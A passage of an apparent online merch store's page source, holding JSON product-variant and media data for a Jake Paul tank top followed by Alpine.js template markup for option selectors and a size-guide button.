{"4":45,"24":457,"18":462}},{"id":12104,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[37,457,463],"options_map":{"4":37,"24":457,"18":463}},{"id":12105,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[38,457,463],"options_map":{"4":38,"24":457,"18":463}},{"id":12106,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[39,457,463],"options_map":{"4":39,"24":457,"18":463}},{"id":12107,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[40,457,463],"options_map":{"4":40,"24":457,"18":463}},{"id":12108,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[42,457,463],"options_map":{"4":42,"24":457,"18":463}},{"id":12109,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[43,457,463],"options_map":{"4":43,"24":457,"18":463}},{"id":12110,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[44,457,463],"options_map":{"4":44,"24":457,"18":463}},{"id":12111,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB993VDK1ZZ74KC4BPCKAK3E.png","value_ids":[45,457,463],"options_map":{"4":45,"24":457,"18":463}},{"id":12112,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[37,457,465],"options_map":{"4":37,"24":457,"18":465}},{"id":12113,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[38,457,465],"options_map":{"4":38,"24":457,"18":465}},{"id":12114,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[39,457,465],"options_map":{"4":39,"24":457,"18":465}},{"id":12115,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[40,457,465],"options_map":{"4":40,"24":457,"18":465}},{"id":12116,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[42,457,465],"options_map":{"4":42,"24":457,"18":465}},{"id":12117,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[43,457,465],"options_map":{"4":43,"24":457,"18":465}},{"id":12118,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[44,457,465],"options_map":{"4":44,"24":457,"18":465}},{"id":12119,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB994J3QPAV8CS15YBB8PNP2.png","value_ids":[45,457,465],"options_map":{"4":45,"24":457,"18":465}},{"id":12120,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[37,189,458],"options_map":{"4":37,"18":189,"24":458}},{"id":12121,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[38,189,458],"options_map":{"4":38,"18":189,"24":458}},{"id":12122,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[39,189,458],"options_map":{"4":39,"18":189,"24":458}},{"id":12123,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[40,189,458],"options_map":{"4":40,"18":189,"24":458}},{"id":12124,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[42,189,458],"options_map":{"4":42,"18":189,"24":458}},{"id":12125,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[43,189,458],"options_map":{"4":43,"18":189,"24":458}},{"id":12126,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB997XXXHF9A7GME17RKG1GF.jpg","value_ids":[44,189,458],"options_map":{"4":44,"18":189,"24":458}},{"id":12127,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[37,192,458],"options_map":{"4":37,"18":192,"24":458}},{"id":12128,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[38,192,458],"options_map":{"4":38,"18":192,"24":458}},{"id":12129,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[39,192,458],"options_map":{"4":39,"18":192,"24":458}},{"id":12130,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[40,192,458],"options_map":{"4":40,"18":192,"24":458}},{"id":12131,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[42,192,458],"options_map":{"4":42,"18":192,"24":458}},{"id":12132,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[43,192,458],"options_map":{"4":43,"18":192,"24":458}},{"id":12133,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99AJECKCGPMP7CKS9RQD6R.jpg","value_ids":[44,192,458],"options_map":{"4":44,"18":192,"24":458}},{"id":12134,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[37,209,458],"options_map":{"4":37,"18":209,"24":458}},{"id":12135,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[38,209,458],"options_map":{"4":38,"18":209,"24":458}},{"id":12136,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[39,209,458],"options_map":{"4":39,"18":209,"24":458}},{"id":12137,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[40,209,458],"options_map":{"4":40,"18":209,"24":458}},{"id":12138,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[42,209,458],"options_map":{"4":42,"18":209,"24":458}},{"id":12139,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[43,209,458],"options_map":{"4":43,"18":209,"24":458}},{"id":12140,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB999MPMB27MQX6GC8PDN8JV.jpg","value_ids":[44,209,458],"options_map":{"4":44,"18":209,"24":458}},{"id":12141,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[37,458,469],"options_map":{"4":37,"24":458,"18":469}},{"id":12142,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[38,458,469],"options_map":{"4":38,"24":458,"18":469}},{"id":12143,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[39,458,469],"options_map":{"4":39,"24":458,"18":469}},{"id":12144,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[40,458,469],"options_map":{"4":40,"24":458,"18":469}},{"id":12145,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[42,458,469],"options_map":{"4":42,"24":458,"18":469}},{"id":12146,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[43,458,469],"options_map":{"4":43,"24":458,"18":469}},{"id":12147,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB998K303HPV8MN1NX4JTF9R.jpg","value_ids":[44,458,469],"options_map":{"4":44,"24":458,"18":469}},{"id":12148,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[37,458,470],"options_map":{"4":37,"24":458,"18":470}},{"id":12149,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[38,458,470],"options_map":{"4":38,"24":458,"18":470}},{"id":12150,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[39,458,470],"options_map":{"4":39,"24":458,"18":470}},{"id":12151,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[40,458,470],"options_map":{"4":40,"24":458,"18":470}},{"id":12152,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[42,458,470],"options_map":{"4":42,"24":458,"18":470}},{"id":12153,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[43,458,470],"options_map":{"4":43,"24":458,"18":470}},{"id":12154,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB9992DGGBSQEE6ZWNE0ZC3C.jpg","value_ids":[44,458,470],"options_map":{"4":44,"24":458,"18":470}},{"id":12155,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[37,458,471],"options_map":{"4":37,"24":458,"18":471}},{"id":12156,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[38,458,471],"options_map":{"4":38,"24":458,"18":471}},{"id":12157,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[39,458,471],"options_map":{"4":39,"24":458,"18":471}},{"id":12158,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[40,458,471],"options_map":{"4":40,"24":458,"18":471}},{"id":12159,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[42,458,471],"options_map":{"4":42,"24":458,"18":471}},{"id":12160,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[43,458,471],"options_map":{"4":43,"24":458,"18":471}},{"id":12161,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99A43NWZTJYDWS4SD576WQ.jpg","value_ids":[44,458,471],"options_map":{"4":44,"24":458,"18":471}},{"id":12162,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[37,458,472],"options_map":{"4":37,"24":458,"18":472}},{"id":12163,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[38,458,472],"options_map":{"4":38,"24":458,"18":472}},{"id":12164,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[39,458,472],"options_map":{"4":39,"24":458,"18":472}},{"id":12165,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[40,458,472],"options_map":{"4":40,"24":458,"18":472}},{"id":12166,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[42,458,472],"options_map":{"4":42,"24":458,"18":472}},{"id":12167,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[43,458,472],"options_map":{"4":43,"24":458,"18":472}},{"id":12168,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB99B3K1FAVV0XQ1550EP329.jpg","value_ids":[44,458,472],"options_map":{"4":44,"24":458,"18":472}},{"id":12169,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,458],"options_map":{"4":37,"18":451,"24":458}},{"id":12170,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,458],"options_map":{"4":38,"18":451,"24":458}},{"id":12171,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,458],"options_map":{"4":39,"18":451,"24":458}},{"id":12172,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,458],"options_map":{"4":40,"18":451,"24":458}},{"id":12173,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,458],"options_map":{"4":42,"18":451,"24":458}},{"id":12174,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,458],"options_map":{"4":43,"18":451,"24":458}},{"id":12175,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,458],"options_map":{"4":44,"18":451,"24":458}}]},"product":{"id":335,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Jake Paul Duck Tank Top RB1306"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003ESlim fit, but if that\u0026rsquo;s not your thing, order a size up\u003C\/li\u003E\n\u003Cli\u003ESolid colors are 100% cotton; heathered and marled fabrics are 90% cotton, 10% polyester\u003C\/li\u003E\n\u003Cli\u003EEthically sourced\u003C\/li\u003E\n\u003C\/ul\u003E\n"},"short_description":{"en":""}},"created_at":"2024-08-15T04:03:41.000000Z","updated_at":"2024-08-21T10:08:46.000000Z","deleted_at":null,"meta":{"id_woo":9763,"combination_id":19},"source":null,"id_source":null,"media":[{"id":753,"model_type":"product","model_id":335,"uuid":"5e55cb40-1439-429f-aa92-571cd4d63c42","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26675,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10285},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-15T04:03:41.000000Z","updated_at":"2024-08-15T04:09:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/jakepaulmerch.com\/media\/753\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg","preview_url":""},{"id":758,"model_type":"product","model_id":335,"uuid":"7e8e47be-2962-4369-abc7-4c2920c86e8e","collection_name":"images","name":"raf750x1000075tfafafaca443f4786-11","file_name":"raf750x1000075tfafafaca443f4786-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":28949,"manipulations":[],"custom_properties":{"primary":false,"image_id_woo":10286},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2024-08-15T04:03:43.000000Z","updated_at":"2024-08-15T04:09:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/jakepaulmerch.com\/media\/758\/raf750x1000075tfafafaca443f4786-11.jpg","preview_url":""}],"prices":[{"id":335,"customer_group_id":null,"currency_id":1,"priceable_type":"product_variant","priceable_id":335,"price":{"value":2890,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-15T03:42:13.000000Z","updated_at":"2024-08-15T03:42:13.000000Z"},"unitQty":1},"compare_price":{"value":0,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-15T03:42:13.000000Z","updated_at":"2024-08-15T03:42:13.000000Z"},"unitQty":1},"min_quantity":1,"created_at":"2024-08-15T04:03:43.000000Z","updated_at":"2024-08-15T04:03:43.000000Z","laravel_through_key":335,"currency":{"id":1,"code":"USD","name":"US Dollar","exchange_rate":1,"decimal_places":2,"enabled":1,"default":1,"created_at":"2024-08-15T03:42:13.000000Z","updated_at":"2024-08-15T03:42:13.000000Z"},"priceable":{"id":335,"product_id":335,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"JAPAUSK-61642","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-15T04:03:43.000000Z","updated_at":"2024-08-15T04:03:43.000000Z","deleted_at":null}}],"thumbnail":{"id":753,"model_type":"product","model_id":335,"uuid":"5e55cb40-1439-429f-aa92-571cd4d63c42","collection_name":"images","name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11","file_name":"ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg","mime_type":"image\/jpeg","disk":"public","conversions_disk":"public","size":26675,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":10285},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2024-08-15T04:03:41.000000Z","updated_at":"2024-08-15T04:09:16.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/jakepaulmerch.com\/media\/753\/ratankx1860fafafaca443f4786front-c288321600600-bgf8f8f8-11.jpg","preview_url":""},"collections":[{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Jake Paul Tank Tops"},"description":{"en":"Get ready to show off your love for Jake Paul with our exclusive collection of Jake Paul Tank Tops! Whether you\u0027re hitting the gym or just out and about, these tank tops are perfect for any occasion. Made from high-quality materials that are both comfortable and durable, they\u0027ll quickly become a staple in your wardrobe. So why wait? Grab yours today and join the thousands of fans who proudly wear their Jake Paul Tank Tops on every adventure! Are you ready to unleash your inner Maverick? Look no further than the latest addition to Jake Paul\u0027s fashion line - tank tops! From bold graphics to classic designs, these tanks are perfect for showing off your love for all things JP. Whether you\u0027re hitting the gym or simply hanging out with friends, a Jake Paul tank top is sure to make a statement. So why wait? Grab yours today and join the #Team10 revolution!"}},"sort":"custom","created_at":"2024-08-15T04:00:16.000000Z","updated_at":"2024-08-15T04:00:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"pivot":{"product_id":335,"collection_id":77,"position":1,"created_at":"2024-08-15T04:03:41.000000Z","updated_at":"2024-08-15T04:03:41.000000Z"},"ancestors":[{"id":68,"collection_group_id":1,"_lft":15,"_rgt":28,"parent_id":null,"type":"static","attribute_data":{"name":{"en":"Jake Paul Cloth"},"description":{"en":"Looking for the ultimate Jake Paul Cloth? Look no further than Jake Paul Store! Our exclusive collection of high-quality and stylish clothing is perfect for anyone looking to show off their love for the one and only Jake Paul. From t-shirts to hoodies, we have everything you need to take your wardrobe to the next level. So why wait? Shop now and start turning heads with your new favorite Jake Paul Cloth today! Attention all fashion enthusiasts and Jake Paul fans! Have you ever dreamed of dressing like your favorite YouTube sensation? Well, now you can with the latest addition to his merchandise line - Jake Paul Cloth. From trendy hoodies to stylish joggers, this clothing collection is sure to make a statement wherever you go. So, if you\u0027re ready to upgrade your wardrobe with some fresh and edgy pieces, keep reading for an exclusive look at the newest must-have apparel from none other than Jake Paul himself."}},"sort":"custom","created_at":"2024-08-15T04:00:15.000000Z","updated_at":"2024-08-15T04:00:15.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":80,"language_id":1,"element_type":"collection","element_id":68,"slug":"jake-paul-cloth","default":true,"created_at":"2024-08-15T04:00:15.000000Z","updated_at":"2024-08-15T04:00:15.000000Z"}},{"id":77,"collection_group_id":1,"_lft":26,"_rgt":27,"parent_id":68,"type":"static","attribute_data":{"name":{"en":"Jake Paul Tank Tops"},"description":{"en":"Get ready to show off your love for Jake Paul with our exclusive collection of Jake Paul Tank Tops! Whether you\u0027re hitting the gym or just out and about, these tank tops are perfect for any occasion. Made from high-quality materials that are both comfortable and durable, they\u0027ll quickly become a staple in your wardrobe. So why wait? Grab yours today and join the thousands of fans who proudly wear their Jake Paul Tank Tops on every adventure! Are you ready to unleash your inner Maverick? Look no further than the latest addition to Jake Paul\u0027s fashion line - tank tops! From bold graphics to classic designs, these tanks are perfect for showing off your love for all things JP. Whether you\u0027re hitting the gym or simply hanging out with friends, a Jake Paul tank top is sure to make a statement. So why wait? Grab yours today and join the #Team10 revolution!"}},"sort":"custom","created_at":"2024-08-15T04:00:16.000000Z","updated_at":"2024-08-15T04:00:16.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":77,"slug":"jake-paul-tank-tops","default":true,"created_at":"2024-08-15T04:00:16.000000Z","updated_at":"2024-08-15T04:00:16.000000Z"}}],"default_url":{"id":89,"language_id":1,"element_type":"collection","element_id":77,"slug":"jake-paul-tank-tops","default":true,"created_at":"2024-08-15T04:00:16.000000Z","updated_at":"2024-08-15T04:00:16.000000Z"}}],"default_url":{"id":439,"language_id":1,"element_type":"product","element_id":335,"slug":"jake-paul-duck-tank-top-rb1306","default":true,"created_at":"2024-08-15T04:03:41.000000Z","updated_at":"2024-08-15T04:03:41.000000Z"},"variants":[{"id":335,"product_id":335,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"JAPAUSK-61642","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-08-15T04:03:43.000000Z","updated_at":"2024-08-15T04:03:43.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
